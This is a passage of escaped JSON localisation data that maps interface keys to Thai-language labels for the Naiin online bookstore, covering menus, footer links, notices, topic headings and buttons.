u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, 